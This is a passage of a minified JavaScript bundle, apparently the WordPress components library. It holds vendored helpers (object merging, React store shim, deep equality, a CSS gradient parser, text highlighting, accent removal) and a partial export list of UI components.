l(e,n,i){(i=i||{}).arrayMerge=i.arrayMerge||o,i.isMergeableObject=i.isMergeableObject||t,i.cloneUnlessOtherwiseSpecified=r;var s=Array.isArray(n);return s===Array.isArray(e)?s?i.arrayMerge(e,n,i):a(e,n,i):r(n,i)}l.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,n){return l(e,n,t)}),{})};var c=l;e.exports=c},83:(e,t,n)=>{"use strict";
/**
 * @license React
 * use-sync-external-store-shim.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(1609);var o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=r.useState,s=r.useEffect,a=r.useLayoutEffect,l=r.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!o(e,n)}catch(e){return!0}}var u="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=i({inst:{value:n,getSnapshot:t}}),o=r[0].inst,u=r[1];return a((function(){o.value=n,o.getSnapshot=t,c(o)&&u({inst:o})}),[e,n,t]),s((function(){return c(o)&&u({inst:o}),e((function(){c(o)&&u({inst:o})}))}),[e]),l(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:u},422:(e,t,n)=>{"use strict";e.exports=n(83)},1178:(e,t,n)=>{"use strict";e.exports=n(2950)},1609:e=>{"use strict";e.exports=window.React},1880:(e,t,n)=>{"use strict";var r=n(1178),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function l(e){return r.isMemo(e)?s:a[e.$$typeof]||o}a[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[r.Memo]=s;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(p){var o=h(n);o&&o!==p&&e(t,o,r)}var s=u(n);d&&(s=s.concat(d(n)));for(var a=l(t),m=l(n),g=0;g<s.length;++g){var v=s[g];if(!(i[v]||r&&r[v]||m&&m[v]||a&&a[v])){var b=f(n,v);try{c(t,v,b)}catch(e){}}}}return t}},2950:(e,t)=>{"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,i=n?Symbol.for("react.fragment"):60107,s=n?Symbol.for("react.strict_mode"):60108,a=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,c=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,h=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,g=n?Symbol.for("react.lazy"):60116,v=n?Symbol.for("react.block"):60121,b=n?Symbol.for("react.fundamental"):60117,x=n?Symbol.for("react.responder"):60118,y=n?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case u:case d:case i:case a:case s:case h:return e;default:switch(e=e&&e.$$typeof){case c:case f:case g:case m:case l:return e;default:return t}}case o:return t}}}function _(e){return w(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=r,t.ForwardRef=f,t.Fragment=i,t.Lazy=g,t.Memo=m,t.Portal=o,t.Profiler=a,t.StrictMode=s,t.Suspense=h,t.isAsyncMode=function(e){return _(e)||w(e)===u},t.isConcurrentMode=_,t.isContextConsumer=function(e){return w(e)===c},t.isContextProvider=function(e){return w(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return w(e)===f},t.isFragment=function(e){return w(e)===i},t.isLazy=function(e){return w(e)===g},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===a},t.isStrictMode=function(e){return w(e)===s},t.isSuspense=function(e){return w(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===a||e===s||e===h||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===b||e.$$typeof===x||e.$$typeof===y||e.$$typeof===v)},t.typeOf=w},7734:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var r,o,i;if(Array.isArray(t)){if((r=t.length)!=n.length)return!1;for(o=r;0!=o--;)if(!e(t[o],n[o]))return!1;return!0}if(t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;for(o of t.entries())if(!e(o[1],n.get(o[0])))return!1;return!0}if(t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((r=t.length)!=n.length)return!1;for(o=r;0!=o--;)if(t[o]!==n[o])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((r=(i=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(o=r;0!=o--;)if(!Object.prototype.hasOwnProperty.call(n,i[o]))return!1;for(o=r;0!=o--;){var s=i[o];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},8924:(e,t)=>{var n,r;(r=r||{}).stringify=(n={"visit_linear-gradient":function(e){return n.visit_gradient(e)},"visit_repeating-linear-gradient":function(e){return n.visit_gradient(e)},"visit_radial-gradient":function(e){return n.visit_gradient(e)},"visit_repeating-radial-gradient":function(e){return n.visit_gradient(e)},visit_gradient:function(e){var t=n.visit(e.orientation);return t&&(t+=", "),e.type+"("+t+n.visit(e.colorStops)+")"},visit_shape:function(e){var t=e.value,r=n.visit(e.at),o=n.visit(e.style);return o&&(t+=" "+o),r&&(t+=" at "+r),t},"visit_default-radial":function(e){var t="",r=n.visit(e.at);return r&&(t+=r),t},"visit_extent-keyword":function(e){var t=e.value,r=n.visit(e.at);return r&&(t+=" at "+r),t},"visit_position-keyword":function(e){return e.value},visit_position:function(e){return n.visit(e.value.x)+" "+n.visit(e.value.y)},"visit_%":function(e){return e.value+"%"},visit_em:function(e){return e.value+"em"},visit_px:function(e){return e.value+"px"},visit_calc:function(e){return"calc("+e.value+")"},visit_literal:function(e){return n.visit_color(e.value,e)},visit_hex:function(e){return n.visit_color("#"+e.value,e)},visit_rgb:function(e){return n.visit_color("rgb("+e.value.join(", ")+")",e)},visit_rgba:function(e){return n.visit_color("rgba("+e.value.join(", ")+")",e)},visit_hsl:function(e){return n.visit_color("hsl("+e.value[0]+", "+e.value[1]+"%, "+e.value[2]+"%)",e)},visit_hsla:function(e){return n.visit_color("hsla("+e.value[0]+", "+e.value[1]+"%, "+e.value[2]+"%, "+e.value[3]+")",e)},visit_var:function(e){return n.visit_color("var("+e.value+")",e)},visit_color:function(e,t){var r=e,o=n.visit(t.length);return o&&(r+=" "+o),r},visit_angular:function(e){return e.value+"deg"},visit_directional:function(e){return"to "+e.value},visit_array:function(e){var t="",r=e.length;return e.forEach((function(e,o){t+=n.visit(e),o<r-1&&(t+=", ")})),t},visit_object:function(e){return e.width&&e.height?n.visit(e.width)+" "+n.visit(e.height):""},visit:function(e){if(!e)return"";if(e instanceof Array)return n.visit_array(e);if("object"!=typeof e||e.type){if(e.type){var t=n["visit_"+e.type];if(t)return t(e);throw Error("Missing visitor visit_"+e.type)}throw Error("Invalid node.")}return n.visit_object(e)}},function(e){return n.visit(e)}),(r=r||{}).parse=function(){var e=/^(\-(webkit|o|ms|moz)\-)?(linear\-gradient)/i,t=/^(\-(webkit|o|ms|moz)\-)?(repeating\-linear\-gradient)/i,n=/^(\-(webkit|o|ms|moz)\-)?(radial\-gradient)/i,r=/^(\-(webkit|o|ms|moz)\-)?(repeating\-radial\-gradient)/i,o=/^to (left (top|bottom)|right (top|bottom)|top (left|right)|bottom (left|right)|left|right|top|bottom)/i,i=/^(closest\-side|closest\-corner|farthest\-side|farthest\-corner|contain|cover)/,s=/^(left|center|right|top|bottom)/i,a=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))px/,l=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))\%/,c=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))em/,u=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))deg/,d=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))rad/,f=/^\(/,h=/^\)/,p=/^,/,m=/^\#([0-9a-fA-F]+)/,g=/^([a-zA-Z]+)/,v=/^rgb/i,b=/^rgba/i,x=/^var/i,y=/^calc/i,w=/^(--[a-zA-Z0-9-,\s\#]+)/,_=/^(([0-9]*\.[0-9]+)|([0-9]+\.?))/,S=/^hsl/i,C=/^hsla/i,k="";function j(e){var t=new Error(k+": "+e);throw t.source=k,t}function E(){var e=z(M);return k.length>0&&j("Invalid input not EOF"),e}function M(){return N("linear-gradient",e,P)||N("repeating-linear-gradient",t,P)||N("radial-gradient",n,D)||N("repeating-radial-gradient",r,D)}function N(e,t,n){return T(t,(function(t){var r=n();return r&&(H(p)||j("Missing comma before color stops")),{type:e,orientation:r,colorStops:z(L)}}))}function T(e,t){var n=H(e);if(n){H(f)||j("Missing (");var r=t(n);return H(h)||j("Missing )"),r}}function P(){var e=$("directional",o,1);if(e)return e;var t=$("position-keyword",s,1);return t?{type:"directional",value:t.value}:$("angular",u,1)||$("angular",d,1)}function D(){var e,t,n=I();return n&&((e=[]).push(n),t=k,H(p)&&((n=I())?e.push(n):k=t)),e}function I(){var e=function(){var e=$("shape",/^(circle)/i,0);e&&(e.style=W()||R());return e}()||function(){var e=$("shape",/^(ellipse)/i,0);e&&(e.style=A()||V()||R());return e}();if(e)e.at=O();else{var t=R();if(t){e=t;var n=O();n&&(e.at=n)}else{var r=O();if(r)e={type:"default-radial",at:r};else{var o=A();o&&(e={type:"default-radial",at:o})}}}return e}function R(){return $("extent-keyword",i,1)}function O(){if($("position",/^at/,0)){var e=A();return e||j("Missing positioning value"),e}}function A(){var e={x:V(),y:V()};if(e.x||e.y)return{type:"position",value:e}}function z(e){var t=e(),n=[];if(t)for(n.push(t);H(p);)(t=e())?n.push(t):j("One extra comma");return n}function L(){var e=$("hex",m,1)||T(C,(function(){var e=B();H(p);var t=H(l),n=t?t[1]:null;H(p);var r=(t=H(l))?t[1]:null;H(p);var o=B();return n&&r||j("Expected percentage value for saturation and lightness in HSLA"),{type:"hsla",value:[e,n,r,o]}}))||T(S,(function(){H(l)&&j("HSL hue value must be a number in degrees (0-360) or normalized (-360 to 360), not a percentage");var e=B();H(p);var t=H(l),n=t?t[1]:null;H(p);var r=(t=H(l))?t[1]:null;return n&&r||j("Expected percentage value for saturation and lightness in HSL"),{type:"hsl",value:[e,n,r]}}))||T(b,(function(){return{type:"rgba",value:z(B)}}))||T(v,(function(){return{type:"rgb",value:z(B)}}))||T(x,(function(){return{type:"var",value:F()}}))||$("literal",g,0);return e||j("Expected color definition"),e.length=V(),e}function F(){return H(w)[1]}function B(){return H(_)[1]}function V(){return $("%",l,1)||$("position-keyword",s,1)||T(y,(function(){for(var e=1,t=0;e>0&&t<k.length;){var n=k.charAt(t);"("===n?e++:")"===n&&e--,t++}e>0&&j("Missing closing parenthesis in calc() expression");var r=k.substring(0,t-1);return U(t-1),{type:"calc",value:r}}))||W()}function W(){return $("px",a,1)||$("em",c,1)}function $(e,t,n){var r=H(t);if(r)return{type:e,value:r[n]}}function H(e){var t,n;return(n=/^[\n\r\t\s]+/.exec(k))&&U(n[0].length),(t=e.exec(k))&&U(t[0].length),t}function U(e){k=k.substr(e)}return function(e){return(k=e.toString().trim()).endsWith(";")&&(k=k.slice(0,-1)),E()}}(),t.parse=r.parse,t.stringify=r.stringify},9664:e=>{e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){e.exports=n(1)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);Object.defineProperty(t,"combineChunks",{enumerable:!0,get:function(){return r.combineChunks}}),Object.defineProperty(t,"fillInChunks",{enumerable:!0,get:function(){return r.fillInChunks}}),Object.defineProperty(t,"findAll",{enumerable:!0,get:function(){return r.findAll}}),Object.defineProperty(t,"findChunks",{enumerable:!0,get:function(){return r.findChunks}})},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.findAll=function(e){var t=e.autoEscape,i=e.caseSensitive,s=void 0!==i&&i,a=e.findChunks,l=void 0===a?r:a,c=e.sanitize,u=e.searchWords,d=e.textToHighlight;return o({chunksToHighlight:n({chunks:l({autoEscape:t,caseSensitive:s,sanitize:c,searchWords:u,textToHighlight:d})}),totalLength:d?d.length:0})};var n=t.combineChunks=function(e){var t=e.chunks;return t=t.sort((function(e,t){return e.start-t.start})).reduce((function(e,t){if(0===e.length)return[t];var n=e.pop();if(t.start<=n.end){var r=Math.max(n.end,t.end);e.push({highlight:!1,start:n.start,end:r})}else e.push(n,t);return e}),[])},r=function(e){var t=e.autoEscape,n=e.caseSensitive,r=e.sanitize,o=void 0===r?i:r,s=e.searchWords,a=e.textToHighlight;return a=o(a),s.filter((function(e){return e})).reduce((function(e,r){r=o(r),t&&(r=r.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"));for(var i=new RegExp(r,n?"g":"gi"),s=void 0;s=i.exec(a);){var l=s.index,c=i.lastIndex;c>l&&e.push({highlight:!1,start:l,end:c}),s.index===i.lastIndex&&i.lastIndex++}return e}),[])};t.findChunks=r;var o=t.fillInChunks=function(e){var t=e.chunksToHighlight,n=e.totalLength,r=[],o=function(e,t,n){t-e>0&&r.push({start:e,end:t,highlight:n})};if(0===t.length)o(0,n,!1);else{var i=0;t.forEach((function(e){o(i,e.start,!1),o(e.start,e.end,!0),i=e.end})),o(i,n,!1)}return r};function i(e){return e}}])},9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),r=new RegExp(n,"g"),o=new RegExp(n,"");function i(e){return t[e]}var s=function(e){return e.replace(r,i)};e.exports=s,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=s}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var i=r[e]={exports:{}};return n[e](i,i.exports,o),i.exports}o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(n,r){if(1&r&&(n=this(n)),8&r)return n;if("object"==typeof n&&n){if(4&r&&n.__esModule)return n;if(16&r&&"function"==typeof n.then)return n}var i=Object.create(null);o.r(i);var s={};e=e||[null,t({}),t([]),t(t)];for(var a=2&r&&n;"object"==typeof a&&!~e.indexOf(a);a=t(a))Object.getOwnPropertyNames(a).forEach((e=>s[e]=()=>n[e]));return s.default=()=>n,o.d(i,s),i},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nc=void 0;var i={};(()=>{"use strict";o.r(i),o.d(i,{AlignmentMatrixControl:()=>Ql,AnglePickerControl:()=>hw,Animate:()=>tc,Autocomplete:()=>N_,BaseControl:()=>Oy,BlockQuotation:()=>a.BlockQuotation,BorderBoxControl:()=>wE,BorderControl:()=>nE,BoxControl:()=>oM,Button:()=>Hy,ButtonGroup:()=>iM,Card:()=>BM,CardBody:()=>XM,CardDivider:()=>lN,CardFooter:()=>uN,CardHeader:()=>fN,CardMedia:()=>pN,CheckboxControl:()=>mN,Circle:()=>a.Circle,ClipboardButton:()=>vN,ColorIndicator:()=>IS,ColorPalette:()=>_j,ColorPicker:()=>Jk,ComboboxControl:()=>rP,Composite:()=>Kn,CustomGradientPicker:()=>aT,CustomSelectControl:()=>TD,Dashicon:()=>By,DatePicker:()=>_R,DateTimePicker:()=>HR,Disabled:()=>JR,Draggable:()=>nO,DropZone:()=>oO,DropZoneProvider:()=>iO,Dropdown:()=>LS,DropdownMenu:()=>CT,DuotonePicker:()=>fO,DuotoneSwatch:()=>hO,ExternalLink:()=>pO,Fill:()=>u_,Flex:()=>vv,FlexBlock:()=>xv,FlexItem:()=>Pv,FocalPointPicker:()=>LO,FocusReturnProvider:()=>OV,FocusableIframe:()=>FO,FontSizePicker:()=>JO,FormFileUpload:()=>eA,FormToggle:()=>rA,FormTokenField:()=>uA,G:()=>a.G,GradientPicker:()=>fT,Guide:()=>hA,GuidePage:()=>pA,HorizontalRule:()=>a.HorizontalRule,Icon:()=>Vy,IconButton:()=>mA,IsolatedEventContainer:()=>xV,KeyboardShortcuts:()=>vA,Line:()=>a.Line,MenuGroup:()=>bA,MenuItem:()=>yA,MenuItemsChoice:()=>_A,Modal:()=>yP,NavigableMenu:()=>wT,Navigator:()=>oL,Notice:()=>lL,NoticeList:()=>uL,Panel:()=>fL,PanelBody:()=>vL,PanelHeader:()=>dL,PanelRow:()=>bL,Path:()=>a.Path,Placeholder:()=>yL,Polygon:()=>a.Polygon,Popover:()=>y_,ProgressBar:()=>jL,QueryControls:()=>zL,RadioControl:()=>HL,RangeControl:()=>YC,Rect:()=>a.Rect,ResizableBox:()=>TF,ResponsiveWrapper:()=>PF,SVG:()=>a.SVG,SandBox:()=>IF,ScrollLock:()=>Rw,SearchControl:()=>dz,SelectControl:()=>oC,Slot:()=>d_,SlotFillProvider:()=>f_,Snackbar:()=>OF,SnackbarList:()=>zF,Spinner:()=>JT,TabPanel:()=>JF,TabbableContainer:()=>SA,TextControl:()=>tB,TextHighlight:()=>lB,TextareaControl:()=>aB,TimePicker:()=>BR,Tip:()=>uB,ToggleControl:()=>fB,Toolbar:()=>IB,ToolbarButton:()=>CB,ToolbarDropdownMenu:()=>RB,ToolbarGroup:()=>EB,ToolbarItem:()=>_B,Tooltip:()=>cs,TreeSelect:()=>PL,VisuallyHidden:()=>jl,__experimentalAlignmentMatrixControl:()=>Ql,__experimentalApplyValueToSides:()=>PE,__experimentalBorderBoxControl:()=>wE,__experimentalBorderControl:()=>nE,__experimentalBoxControl:()=>oM,__experimentalConfirmDialog:()=>_P,__experimentalDimensionControl:()=>GR,__experimentalDivider:()=>sN,__experimentalDropdownContentWrapper:()=>mj,__experimentalElevation:()=>cM,__experimentalGrid:()=>iE,__experimentalHStack:()=>ow,__experimentalHasSplitBorders:()=>pE,__experimentalHeading:()=>dj,__experimentalInputControl:()=>Fy,__experimentalInputControlPrefixWrapper:()=>ik,__experimentalInputControlSuffixWrapper:()=>BS,__experimentalIsDefinedBorder:()=>hE,__experimentalIsEmptyBorder:()=>fE,__experimentalItem:()=>RN,__experimentalItemGroup:()=>ON,__experimentalNavigation:()=>$A,__experimentalNavigationBackButton:()=>YA,__experimentalNavigationGroup:()=>KA,__experimentalNavigationItem:()=>oz,__experimentalNavigationMenu:()=>mz,__experimentalNavigatorBackButton:()=>nL,__experimentalNavigatorButton:()=>tL,__experimentalNavigatorProvider:()=>Jz,__experimentalNavigatorScreen:()=>eL,__experimentalNavigatorToParentButton:()=>rL,__experimentalNumberControl:()=>aw,__experimentalPaletteEdit:()=>FT,__experimentalParseQuantityAndUnitFromRawValue:()=>Hj,__experimentalRadio:()=>FL,__experimentalRadioGroup:()=>BL,__experimentalScrollable:()=>qM,__experimentalSpacer:()=>Mv,__experimentalStyleProvider:()=>t_,__experimentalSurface:()=>LF,__experimentalText:()=>Rb,__experimentalToggleGroupControl:()=>pS,__experimentalToggleGroupControlOption:()=>AR,__experimentalToggleGroupControlOptionIcon:()=>TS,__experimentalToolbarContext:()=>yB,__experimentalToolsPanel:()=>rV,__experimentalToolsPanelContext:()=>UB,__experimentalToolsPanelItem:()=>sV,__experimentalTreeGrid:()=>fV,__experimentalTreeGridCell:()=>gV,__experimentalTreeGridItem:()=>mV,__experimentalTreeGridRow:()=>vV,__experimentalTruncate:()=>cj,__experimentalUnitControl:()=>Zj,__experimentalUseCustomUnits:()=>Uj,__experimentalUseNavigator:()=>Kz,__experimentalUseSlot:()=>Lw,__experimentalUseSlotFills:()=>yV,__experimentalVStack:()=>lj,__experimentalView:()=>kl,__experimentalZStack:()=>kV,__unstableAnimatePresence:()=>mc,__unstableComposite:()=>lP,__unstableCompositeGroup:()=>cP,__unstableCompositeItem:()=>uP,__unstableDisclosureContent:()=>eO,__unstableGetAnimateClassName:()=>ec,__unstableMotion:()=>sv,__unstableUseAutocompleteProps:()=>M_,__unstableUseCompositeState:()=>dP,__unstableUseNavigateRegions:()=>EV,createSlotFill:()=>h_,navigateRegions:()=>MV,privateApis:()=>PG,useBaseControlProps:()=>T_,useNavigator:()=>Kz,withConstrainedTabbing:()=>NV,withFallbackStyles:()=>TV,withFilters:()=>IV,withFocusOutside:()=>GT,withFocusReturn:()=>RV,withNotices:()=>AV,withSpokenMessages:()=>sz});var e={};o.r(e),o.d(e,{Text:()=>xb,block:()=>yb,destructive:()=>_b,highlighterText:()=>Cb,muted:()=>Sb,positive:()=>wb,upperCase:()=>kb});var t={};o.r(t),o.d(t,{Rp:()=>SS,y0:()=>bS,uG:()=>yS,eh:()=>xS});var 